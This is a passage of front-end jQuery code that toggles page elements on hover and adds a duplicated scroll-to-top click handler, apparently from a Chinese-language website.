	$(".daoma").mouseenter(function(){
		sdc.show();
	});
	$(".daoma").mouseleave(function(){
		sdc.hide();
	});
	var zhao = $(".libai , .weic").hide();
	$(".topb").mouseenter(function(){
		zhao.show();
	});
	$(".topb").mouseleave(function(){
		zhao.hide();
	});
});
$(document).ready(function(){
	$(".fhtop").click(function(){
		$("html,body").animate({scrollTop:0},"slow");
	});
});
$(document).ready(function(){
	$(".fhtop").click(function(){
		$("html,body").animate({scrollTop:0},"slow");
	});
});
























